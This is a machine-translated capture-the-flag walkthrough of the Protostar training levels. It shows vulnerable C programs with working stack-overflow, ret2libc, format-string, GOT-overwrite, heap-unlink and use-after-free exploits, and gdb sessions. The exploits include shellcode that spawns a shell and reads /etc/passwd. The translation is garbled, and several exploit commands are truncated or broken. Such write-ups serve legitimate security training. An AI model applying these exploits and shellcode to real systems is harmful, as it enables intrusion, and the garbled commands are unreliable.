Exploit Exercises: commissioning of the binary vulnerabilities on the example of the Protostar

All kind time of day. We continue the analysis tasks from the site Exploit Exercises, and today would be considered main types of binary vulnerabilities. The tasks themselves are available at the link. At this time we are available 24 level in the following areas:

the

-

the

- Network programming the

- Byte order the

- Handling sockets the

- Stack overflows the

- Format strings the

- Heap overflows

Tasks in each category go from simple to complex, demonstrating the basic techniques of exploitation of vulnerabilities.

the

Stack0

This level demonstrates how the local variables change in the course of normal buffer overflow, can affect the progress of the program.

stack0.c

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

int main(int argc, char **argv)

{

volatile int modified;

char buffer[64];

modified = 0;

gets(buffer);

if(modified != 0) {

printf("you have changed the 'modified' variable\n");

} else {

printf("Try again?\n");

}

}All you need to do is just to overflow to send to the variable buffer, a string that exceeds its size:

the

user@protostar:~$ python -c 'print("A"*100)' | /opt/protostar/bin/stack0The result is below:

you have changed the 'modified' variable

the

Stack1

At the last level, we simply overwrite the variable modified, that you want to assign it a specific value:

stack1.c

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

int main(int argc, char **argv)

{

volatile int modified;

char buffer[64];

if(argc == 1) {

errx(1, "please specify an argument\n");

}

modified = 0;

strcpy(buffer, argv[1]);

if(modified == 0x61626364) {

printf("you have correctly got the variable to the right value\n");

} else {

printf("Try again, you got 0x%08x\n", modified);

}

}So to start fill in buffer, then set modified:

the

user@protostar:~$ /opt/protostar/bin/stack1 `python -c 'from struct import pack; print("A"*64+pack ("And the success message:

you have correctly got the variable to the right value

the

Stack2

At this level everything is the same except that values are read from environment variables. And they as you may remember from previous section, can not be trusted:

stack2.c

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

int main(int argc, char **argv)

{

volatile int modified;

char buffer[64];

char *variable;

variable = getenv("GREENIE");

if(variable == NULL) {

errx(1, "please set the GREENIE environment variable\n");

}

modified = 0;

strcpy(buffer, variable);

if(modified == 0x0d0a0d0a) {

printf("you have correctly modified the variable\n");

} else {

printf("Try again, you got 0x%08x\n", modified);

}

}Run stack2 pre-installed environment variable GREENIE:

the

user@protostar:~$ GREENIE=`python -c 'from struct import pack; print("A"*64+pack ("you have correctly modified the variable

the

Stack3

At this level we need taking register EIP, to transfer control to the function win:

stack3.c

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

void win()

{

printf("code flow successfully changed\n");

}

int main(int argc, char **argv)

{

volatile int (*fp)();

char buffer[64];

fp = 0;

gets(buffer);

if(fp) {

printf("calling function pointer, jumping to 0x%08x\n", fp);

fp();

}

}To begin with, find out its address:

the

(gdb) disassemble win

Dump of assembler code for function win:

0x08048424 <win+0>: push %ebp

0x08048425 <win+1>: mov %esp,%ebp

0x08048427 <win+3>: sub $0x18,%esp

0x0804842a <win+6>: movl $0x8048540,(%esp)

0x08048431 <win+13>: call 0x8048360 <puts@plt>

0x08048436 <win+18>: leave

0x08048437 <win+19>: ret

End of assembler dump.And perform familiar actions:

the

user@protostar:~$ python -c 'from struct import pack; print("A"*64+pack ("The return address is modified, as we shall notify the following message:

calling function pointer, jumping to 0x08048424

code flow successfully changed

the

Stack4

This level demonstrates the change in the return address, in its usual location in the stack:

stack4.c

#include <stdlib.h>

#include <stdio.h>

#include <string.h>

void win()

{

printf("code flow successfully changed\n");

}

int main(int argc, char **argv)

{

char buffer[64];

gets(buffer);

}the

user@protostar:~$ gdb /opt/protostar/bin/stack4Find out the address at which the function is located win:

the

(gdb) disassemble win

Dump of assembler code for function win:

0x080483f4 <win+0>: push %ebp

0x080483f5 <win+1>: mov %esp,%ebp

0x080483f7 <win+3>: sub $0x18,%esp

0x080483fa <win+6>: movl $0x80484e0,(%esp)

0x08048401 <win+13>: call 0x804832c <puts@plt>

0x08048406 <win+18>: leave

0x08048407 <win+19>: ret



End of assembler dump.Then we find the stack offset for overwriting the register EIP:

the

gdb-peda$ pattern_create 100

'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdaa3aaiaaeaa4aajaafaa5aakaagaa6aal'

Well, actually doing a small code that make the program go to the needed site:

the

opt/protostar/bin$ perl -e 'print "A"x76 . "\xf4\x83\x04\x08"' | ./stack4As evidenced by the message:

code flow successfully changed

the

Stack5

At this level begins the introduction to the use of shell codes.

stack5.c

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

int main(int argc, char **argv)

{

char buffer[64];

gets(buffer);

}the

user@protostar:/opt/protostar/bin$ gdb -ex r ./stack5Starting program: /opt/protostar/bin/stack5

BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB

BBBBBBBBBBBBBAAAA

Program received signal SIGSEGV, Segmentation fault.

0x41414141 in ?? ()

the(gdb) x/20xw $esp-100 0xbffff76c: 0x080483d9 0xbffff780 0xb7ec6165 0xbffff788 0xbffff77c: 0xb7eada75 0x42424242 0x42424242 0x42424242 0xbffff78c: 0x42424242 0x42424242 0x42424242 0x42424242 0xbffff79c: 0x42424242 0x42424242 0x42424242 0x42424242 0xbffff7ac: 0x42424242 0x42424242 0x42424242 0x42424242

Create in does a small shell code:

the

gdb-peda$ shellcode generate x86/linux exec

# x86/linux/exec: 24 bytes

shellcode = (

"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31"

"\xc9\x89\xca\x6a\x0b\x58\xcd\x80"

)Left it all to join:

the

user@protostar:/opt/protostar/bin$ (python -c 'from struct import pack; print("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x89\xca\x6a\x0b\x58\xcd\x80"+"\x90"*(76-24)+pack("<I", 0xbffff780))';cat) | gdb -q -ex r --batch ./stack5

Executing new program: /bin/dash

id

uid=1001(user) gid=1001(user) groups=1001(user)A little explain: the cat in normal mode and runs infinitely, it will forward everything that comes to STDIN to STDOUT, dash can't do, and without any parameters at once closed.

the

Stack6

We continue to explore the shellcode. At this level we are asked to operate the system and to use one of the techniques: ret2libc or ROP.

stack6.c

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

void getpath()

{

char buffer[64];

unsigned int ret;

printf("input path please: "); fflush(stdout);

gets(buffer);

ret = __builtin_return_address(0);

if((ret &0xbf000000) == 0xbf000000) {

printf("bzzzt (%p)\n", ret);

_exit(1);

}

printf("got path %s\n", buffer);

}

int main(int argc, char **argv)

{

getpath();

}With the code everything is clear, let's search for the return address. Downloading the file yourself and running it in peda, create a pattern:

Run our binary send it the template you just created, and ask does us to find the right offset:

In this task we will use the technique of ret2libc, but first find the necessary address:

the

(gdb) x/s *((char **)environ+14)

0xbfffff84: "SHELL=/bin/sh"

(gdb) p system

$1 = {} 0xb7ecffb0 <__libc_system>

(gdb) p exit

$1 = {} 0xb7ec60c0 <*__GI_exit> Since we have not included the ASLR, then this problem does not arise. As a parameter for a function system, will give her the address for the environment variable SHELL. Thus we have all the necessary data to create sploit:

the

eipOffset = 80

systemAddr = 0xb7ecffb0

exitAddr = 0xb7ec60c0

shellAddr = 0xbfffff8aHe sploit will look like this:

A * eipOffset | systemAddr | exitAddr | shellAddr

Left it all to join:

After the launch we get the shell access.

PS the Answer to the question: why despite the presence of SUID bits, we don't have root, was debriefing Level11

the

Stack7

The level coincides with the previous one, except that we are asked to use the msfelfscan, to search for ROP gadgets.

stack7.c

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

char *getpath()

{

char buffer[64];

unsigned int ret;

printf("input path please: "); fflush(stdout);

gets(buffer);

ret = __builtin_return_address(0);

if((ret &0xb0000000) == 0xb0000000) {

printf("bzzzt (%p)\n", ret);

_exit(1);

}

printf("got path %s\n", buffer);

return strdup(buffer);

}

int main(int argc, char **argv)

{

getpath();

}Perform the same steps as in the previous task:



As you can see, does we were informed that the register of EAX just points to the beginning of our buffer. Try to find the user call/jmp eax in the code stack7, using the proposed msfelfscan:

the

$ msfelfscan -j eax ./stack7

[./stack7]

0x080484bf call eax

0x080485eb call eaxFor example, take this shell, which will print out the contents of the file /etc/passwd

In the end sploit will look like this:

the

user@protostar:/opt/protostar/bin$ python -c 'from struct import pack; print("\x31\xc0\x99\x52\x68\x2f\x63\x61\x74\x68\x2f\x62\x69\x6e\x89\xe3\x52\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63\x89\xe1\xb0\x0b\x52\x51\x53\x89\xe1\xcd\x80"+"\x90"*(80-43)+pack("<I",0x080484bf))' | ./stack7After the launch we get the corresponding output:

the Result of split

input path please: got path 1��Rh/cath/bin��Rhsswdh//pah/etc���

RQS���������������������������������������

theroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh Debian-exim:x:101:103::/var/spool/exim4:/bin/false statd:x:102:65534::/var/lib/nfs:/bin/false sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin protostar:x:1000:1000:protostar,,,:/home/protostar:/bin/bash user:x:1001:1001::/home/user:/bin/sh

the

Format0

We went to the vulnerabilities format string. At this level demonstrates an example of how using this vulnerability, you can change the course of the program. There is a condition: you Need to keep within a string of size 10 bytes.

format0.c

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

void vuln(char *string)

{

volatile int target;

char buffer[64];

target = 0;

sprintf(buffer, string);

if(target == 0xdeadbeef) {

printf("you have hit the target correctly :)\n");

}

}

int main(int argc, char **argv)

{

vuln(argv[1]);

}The program takes the first command-line argument, and without the filter passes it to sprintf. In the case of usual overflow, this solution would look as follows:

the

user@protostar://opt/protostar/bin$ ./format0 `python -c 'from struct import pack; print("A"*64+pack ("10 bytes, we clearly do not fit, therefore, is to resort to the capabilities string format:

the

user@protostar://opt/protostar/bin$ ./format0 `python -c 'from struct import pack; print("%64x"+pack ("We solved the problem of the overflow of the variable buffer, but now for us it made the sprintf

the

Format1

Level Format1 demonstrates the ability to change values in memory at an arbitrary address.

format1.c

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

int target;

void vuln(char *string)

{

printf(string);

if(target) {

printf("you have modified the target :)\n");

}

}

int main(int argc, char **argv)

{

vuln(argv[1]);

}Using objdump will find an address at which the variable is located target:

the

user@protostar:/opt/protostar/bin$ objdump -t ./format1 | grep target

08049638 g O .bss 00000004 targetNext, we calculate the offset where we can write:

the

user@protostar://opt/protostar/bin$ for i in {1..200}; do ./format1 "AAAA%$i\$x"; echo "$i"; done | grep 4141

Now we can change the value of the global variable target, as follows:

the user@protostar://opt/protostar/bin$ ./format1 `python -c 'from struct import pack; print(pack("<I",0x08049638)+"%127$n")"

8�you have modified the target :)

the Format2

The next level shows not just the arbitrary change of address and record it to a particular value.

format2.c#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

int target;

void vuln()

{

char buffer[512];

fgets(buffer, sizeof(buffer), stdin);

printf(buffer);

if(target == 64) {

printf("you have modified the target :)\n");

} else {

printf("target is %d :(\n", target);

}

}

int main(int argc, char **argv)

{

vuln();

}

The actual sequence of actions at the first stage will be the same, just try to write to target some value. Also see the previous worked example.

Find out the necessary information:

the user@protostar:/opt/protostar/bin$ objdump -t ./format2 | grep target

080496e4 g O .target bss 00000004

user@protostar:/opt/protostar/bin$ for i in {1..200}; do echo -n "$i -> "; echo "AAAA%$i\$x" | ./format2; done | grep 4141

4 -> AAAA41414141

Now try to record as it was at the previous level:

the user@protostar:/opt/protostar/bin$ python -c 'from struct import pack; print(pack("<I",0x080496e4)+"%4$n")' | ./format2

��

target is 4 :(

user@protostar:/opt/protostar/bin$ python -c 'from struct import pack; print(pack("<I",0x080496e4)+"A"+"%4$n")' | ./format2

��A

target is 5 :(

As one would expect, in target is written the number of bytes to the specifier %n. It remains to write down the required value is 64. To be obtained as 4-byte — address + indent 60 characters:

the user@protostar:/opt/protostar/bin$ python -c 'from struct import pack; print(pack("<I",0x080496e4)+"%60x"+"%4$n")' | ./format2

�� 200

you have modified the target :)

the Format3

To write 1 byte is good, but not practical. Therefore, this level shows you how to store more than 1 or 2 bytes.

format3.c#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

int target;

void printbuffer(char *string)

{

printf(string);

}

void vuln()

{

char buffer[512];

fgets(buffer, sizeof(buffer), stdin);

printbuffer(buffer);

if(target == 0x01025544) {

printf("you have modified the target :)\n");

} else {

printf("target is %08x :(\n", target);

}

}

int main(int argc, char **argv)

{

vuln();

}

There are several ways to do this:

the

the - We can write a specific value in a specific memory area as in the previous example, therefore, why not record directly the desired value:

the user@protostar:/opt/protostar/bin$ python -c 'from struct import pack; print(pack("<I",0x080496f4)+"%16930112x"+"%12$n")' | ./format3 | grep "you"

you have modified the target :)

Disadvantage of this method is that pre-us will be displayed indented in the 0x01025544 character;

the - the Second method is to record the values of 1-2 bytes

the user@protostar:/opt/protostar/bin$ python -c 'from struct import pack; print(pack("<I",0x080496f4)+pack("<I",0x080496f5)+pack("<I",0x080496f6)+"%56x"+"%12$n"+"%17x%13$n"+"%173x%14$n")' | ./format3

������ 0 bffff5e0 b7fd7ff4

you have modified the target :)

At the beginning we specify the address for which will swap the bytes, then the usual way we select the appropriate values. It should be remembered that we are limited in the range of a specific byte, i.e. each subsequent should be more previous, so for example the minimum value which this method can be recorded in the byte at offset %14$n => 0x5c. So there we record from 2 bytes;

the - it's Over, nobody forbids to change the order of recording the bytes, like this:

the user@protostar:/opt/protostar/bin$ python -c 'from struct import pack; print(pack("<I",0x080496f6)+pack ("

The withdrawal of a large number of indentations can not be avoided, but again, change byte we can starting with the value 0x0103.

the Format4

Here we come to the final and perhaps most interesting level to exploit a vulnerability format string. Here we need to transfer control to the function hello().

format4.c#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

int target;

void hello()

{

printf("code execution redirected! you win\n");

_exit(1);

}

void vuln()

{

char buffer[512];

fgets(buffer, sizeof(buffer), stdin);

printf(buffer);

exit(1);

}

int main(int argc, char **argv)

{

vuln();

}

The easiest way to do this is perezapisi address in the GOT table for the function exit() on the address of the function hello(). To begin with we find the necessary address:

the user@protostar:/opt/protostar/bin$ objdump -t ./format4 | grep hello

080484b4 g F .text 0000001e hello

user@protostar:/opt/protostar/bin$ objdump -R ./format4 | grep exit

08049724 R_386_JUMP_SLOT exit

Next, we determine the offset at which there is a user buffer:

the user@protostar:/opt/protostar/bin$ for i in {1..200}; do echo -n "$i -> "; echo "AAAA%$i\$x" | ./format4; done | grep 4141

4 -> AAAA41414141

Padding values that you want to use to record the required number can be calculated in Python as follows:

the >>> 0x0804 - 8

2044

>>> 0x84b4 - 8 - 2044

3 of 1920

You can now begin to create sploit:

the user@protostar:/opt/protostar/bin$ python -c 'from struct import pack; print(pack("<I", 0x08049726) + pack ("

After which received the success message of the function hello()

the Heap0

This level shows you the basics of a heap overflow condition and how it may affect the progress of the program.

heap0.c#include <stdlib.h>

#include <unistd.h>

#include <string.h>

#include <stdio.h>

#include <sys/types.h>

struct data {

char name[64];

};

struct fp {

int (*fp)();

};

void winner()

{

printf("level passed\n");

}

void nowinner()

{

printf("level has not been passed\n");

}

int main(int argc, char **argv)

{

struct data *d;

struct fp *f;

d = malloc(sizeof(struct data));

f = malloc(sizeof(struct fp));

f->fp = nowinner;

printf("data is at %p, fp is at %p\n", d, f);

strcpy(d- > name, argv[1]);

f->fp();

}

the gdb-peda$ pattern_create 100

'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdaa3aaiaaeaa4aajaafaa5aakaagaa6aal'

gdb-peda$ set args 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdaa3aaiaaeaa4aajaafaa5aakaagaa6aal'

gdb-peda$ r

the user@protostar:/opt/protostar/bin$ ./heap0 `python -c 'from struct import pack; print("A"*72+pack ("

the Heap1

heap1.c#include <stdlib.h>

#include <unistd.h>

#include <string.h>

#include <stdio.h>

#include <sys/types.h>

struct internet {

int priority;

char *name;

};

void winner()

{

printf("and we have a winner @ %d\n", time(NULL));

}

int main(int argc, char **argv)

{

struct internet *i1, *i2, *i3;

i1 = malloc(sizeof(struct internet));

i1->priority = 1;

i1->name = malloc(8);

i2 = malloc(sizeof(struct internet));

i2->priority = 2;

i2->name = malloc(8);

strcpy(i1- > name, argv[1]);

strcpy(i2- > name, argv[2]);

printf("and that's a wrap folks!\n");

}

the gdb-peda$ p winner

$1 = {void (void)} 0x8048494 <winner>

the $ objdump -R ./heap1 | grep puts

08049774 R_386_JUMP_SLOT puts

the gdb-peda$ pattern_create 50

'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbA'

gdb-peda$ set args 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbA BBBBBBBB'

gdb-peda$ run

...

gdb-peda$ pattern_search

Registers contain pattern buffer:

EAX+0 found at offset: 20

EDX+0 found at offset: 20

the $ ./heap1 `python -c 'from struct import pack; print("A"*20+pack ("

the Heap2

heap2.c#include <stdlib.h>

#include <unistd.h>

#include <string.h>

#include <sys/types.h>

#include <stdio.h>

struct auth {

char name[32];

int auth;

};

struct auth *auth;

char *service;

int main(int argc, char **argv)

{

char line[128];

while(1) {

printf("[ auth = %p, service = %p ]\n", auth, service);

if(fgets(line, sizeof(line), stdin) == NULL) break;

if(strncmp(line, "auth ", 5) == 0) {

auth = malloc(sizeof(auth));

memset(auth, 0, sizeof(auth));

if(strlen(line + 5) < 31) {

strcpy(auth- > name, line + 5);

}

}

if(strncmp(line, "reset", 5) == 0) {

free(auth);

}

if(strncmp(line, "service", 6) == 0) {

service = strdup(line + 7);

}

if(strncmp(line, "login", 5) == 0) {

if(auth->auth) {

printf("you have logged in already!\n");

} else {

printf("please enter your password\n");

}

}

}

}



What the code does? First display the addresses of 2 objects auth and service, this is done for greater clarity. Then, depending on the read line is either a memory allocation for a particular object or its liberation.

Most interesting here is the following design:

the if(strncmp(line, "login", 5) == 0) {

if(auth->auth) {

It is interesting that there is no test of whether the allocated memory for the object auth, i.e. the code will work anyway, no matter did we free the object or not. In the face of obvious vulnerability use-after-free. Just need to remember proekspluatirovat. For starters, allocate memory for auth:

the user@protostar:/opt/protostar/bin$ ./heap2

[ auth = (nil), service = (nil) ]

auth admin

[ auth = 0x804c008, service = (nil) ]

Well, we have allocated 32 (sizeof(name)) + 4 (sizeof(auth)) bytes. Now free this site:

the reset

[ auth = 0x804c008, service = (nil) ]

It seems that nothing has changed, but take a look at this under the debugger:

It's up to reset

And this is after.

Now try to write a string using the service:

the service admin

[ auth = 0x804c008, service = 0x804c008 ]

Addresses coincide, this is because the strdup uses malloc to allocate memory for the final string, and since we just marked the previous plot, as a free, it we and has been used. Thus, we can rewrite and data is located at auth->auth to check the login is successful.

The final exploit will look like this:

the user@protostar:/opt/protostar/bin$ python -c 'print("auth admin\nreset\nservice "+"A"*36+"\nlogin")' | ./heap2

[ auth = (nil), service = (nil) ]

[ auth = 0x804c008, service = (nil) ]

[ auth = 0x804c008, service = (nil) ]

[ auth = 0x804c008, service = 0x804c018 ]

you have logged in already!

[ auth = 0x804c008, service = 0x804c018 ]

the Heap3

heap3.c#include <stdlib.h>

#include <unistd.h>

#include <string.h>

#include <sys/types.h>

#include <stdio.h>

void winner()

{

printf("that wasn't too bad now, was it? @ %d\n", time(NULL));

}

int main(int argc, char **argv)

{

char *a, *b, *c;

a = malloc(32);

b = malloc(32);

c = malloc(32);

strcpy(a, argv[1]);

strcpy(b, argv[2]);

strcpy(c, argv[3]);

free(c);

free(b);

free(a);

printf("failed dynamite?\n");

}

For clarity, we use the peda after setting the breakpoints in the right places:

the gdb-peda$ b *0x080488d5 //strcpy(a, argv[1]);

gdb-peda$ b *0x08048911 //free(c);

gdb-peda$ b *0x08048935 //printf("dynamite failed?\n");

gdb-peda$ r `python -c 'print("A"*32 +" "+ "B"*32 +" "+ "C"*32)"

After the first launch triggered a breakpoint. Find the address which is a lot:

View, looks like a bunch, even before the copy to the passed arguments:

PS for clarity, I did not capture the footage in the 4 bytes before the pointer to the chunk size.

First we have the size of the current chunk: 0x804c004 + 0x29 = 0x804c02d is at this address contains the data which we have placed as "B", and so on, at the end specify the size of the basket. Now look at the same area, going to the next breakpoint:

Well, with that sorted out, we have to find out what happens to the memory in the heap after its release:

As you can see, each chunk now contains a pointer to the next free

Because copying in this example is due to the strcpy, i.e. without limitation on length, we can easily rewrite the metadata for any existing chunk, including create your. More information can be found here.

To begin with we find the address of the function winner:

the gdb-peda$ p winner

$1 = {void (void)} 0x8048864 <winner>

We will rewrite the address in GOT for puts:

the user@protostar:/opt/protostar/bin$ objdump -R ./heap3 | grep puts

0804b128 R_386_JUMP_SLOT puts

I think the shellcode is not necessary to describe:

the $ rasm2 'mov eax, 0x8048864; call eax'

b864880408ffd0

Let's start creating an exploit. Since the exploit will use the features of the macro unlink puts GOT we will:

0x0804b128 — 0xC = 0x0804b11c

It is actually necessary to replace the address, which is the first chunk, where we write the shell code:

0x804c00c = 0x804c000 + 0xC

The third chunk, we will have expanded due to strcpy, and divided by 2 because we need 2 consecutive chunk that are marked as free, otherwise unlink doesn't work. The final form will be:

the user@protostar:/opt/protostar/bin$ ./heap3 `python -c 'from struct import pack; print("\x90"*16+"\part no xb8\x64\x88\x04\x08\xff\xd0" + " a "+ "B"*36+"\x65"+"" + "C"*92+pack("<I",0xfffffffc)+pack("<I",0xfffffffc)+pack("<I",0x0804b11c)+pack("<I",0x804c00c))"

that wasn't too bad now, was it? @ 1488287968

Segmentation fault

And after you start get the necessary message from the function winner and a segmentation fault, which is not interesting to us, because the goal was met.

the Net0

net0.c#include "../common/common.c"

#define NAME "net0"

#define UID 999

#define GID 999

#define PORT 2999

void run()

{

unsigned int i;

unsigned int wanted;

wanted = random();

printf("Please send '%d' as a little endian 32bit int\n", wanted);

if(fread(&i, sizeof(i), 1, stdin) == NULL) {

errx(1, ":(\n");

}

if(i == wanted) {

printf("Thank you sir/madam\n");

} else {

printf("I'm sorry, you sent %d instead\n", i);

}

}

int main(int argc, char **argv, char **envp)

{

int fd;

char *username;

/* Run the process as a daemon */

background_process(NAME, UID, GID);

/* Wait for socket activity and return */

fd = serve_forever(PORT);

/* Set the client socket to STDIN, STDOUT, and STDERR */

set_io(fd);

/* Don't do this :> */

srandom(time(NULL));

run();

}

As follows from the description, at this level, we want to introduce the conversion of a string to "little endian" number.

So without further ADO, open the python:

the #!/usr/bin/python3

import socket

from struct import pack

host = '10.0.31.119'

port = 2999

s = socket.socket()

s.connect((host, port))

data = s.recv(1024).decode()

print(data)

data = int(data[13:13 + data[13:].index("'")])

s.send(pack ("

Read the number, and using the pack from the module struct cited it in the right format. You only have to run:

the gh0st3rs@gh0st3rs-pc:protostar$ ./net0.py

Please send '1251330920' as a little endian 32bit int

Thank you sir/madam

the Net1

net1.c#include "../common/common.c"

#define NAME "net1"

#define UID 998

#define GID 998

#define PORT 2998

void run()

{

char buf[12];

fub char[12];

char *q;

unsigned int wanted;

wanted = random();

sprintf(fub, "%d", wanted);

if(write(0, &wanted, sizeof(wanted)) != sizeof(wanted)) {

errx(1, ":(\n");

}

if(fgets(buf, sizeof(buf)-1, stdin) == NULL) {

errx(1, ":(\n");

}

q = strchr(buf, '\r'); if(q) *q = 0;

q = strchr(buf, '\n'); if(q) *q = 0;

if(strcmp(fub, buf) == 0) {

printf("you correctly sent the data\n");

} else {

printf("you didn't send the data properly\n");

}

}

int main(int argc, char **argv, char **envp)

{

int fd;

char *username;

/* Run the process as a daemon */

background_process(NAME, UID, GID);

/* Wait for socket activity and return */

fd = serve_forever(PORT);

/* Set the client socket to STDIN, STDOUT, and STDERR */

set_io(fd);

/* Don't do this :> */

srandom(time(NULL));

run();

}

At this level posed inverse problem, convert the resulting bytes to a string. Again we will use Python:

the #!/usr/bin/python3

import socket

from struct import unpack

host = '10.0.31.119'

port = 2998

s = socket.socket()

s.connect((host, port))

data = s.recv(1024)

print(data)

data = unpack("I", data)[0]

s.send(str(data).encode())

print(s.recv(1024).decode())

Yes, just like that...

the gh0st3rs@gh0st3rs-pc:protostar$ ./net0.py

b'\x92\xc5_x'

you correctly sent the data

the Net2

net2.c#include "../common/common.c"

#define NAME "net2"

#define UID 997

#define GID 997

#define PORT 2997

void run()

{

unsigned int quad[4];

int i;

unsigned int result, wanted;

result = 0;

for(i = 0; i < 4; i++) {

quad[i] = random();

result += quad[i];

if(write(0, &(quad[i]), sizeof(result)) != sizeof(result)) {

errx(1, ":(\n");

}

}

if(read(0, &wanted, sizeof(result)) != sizeof(result)) {

errx(1, ":<\n");

}

if(result == wanted) {

printf("you added them correctly\n");

} else {

printf("sorry, try again. invalid\n");

}

}

int main(int argc, char **argv, char **envp)

{

int fd;

char *username;

/* Run the process as a daemon */

background_process(NAME, UID, GID);

/* Wait for socket activity and return */

fd = serve_forever(PORT);

/* Set the client socket to STDIN, STDOUT, and STDERR */

set_io(fd);

/* Don't do this :> */

srandom(time(NULL));

run();

}

The last level of this series. On which to apply the knowledge obtained earlier. We are given 4 uint numbers, you need to send them the sum of:

the #!/usr/bin/python3

import socket

from struct import unpack, pack

host = '10.0.31.119'

port = 2997

s = socket.socket()

s.connect((host, port))

result = 0

for i in range(4):

tmp = s.recv(4)

tmp = int(unpack("<I", tmp)[0])

result += tmp

result &= 0xffffffff

s.send(pack("<I", result))

print(s.recv(1024).decode())

Run and get a success message:

the gh0st3rs@gh0st3rs-pc:protostar$ ./net2.py

you added them correctly

That's all for now. The remaining Final0 Final1 and Final2 offer you to look at yourself.

Комментарии

Отправить комментарий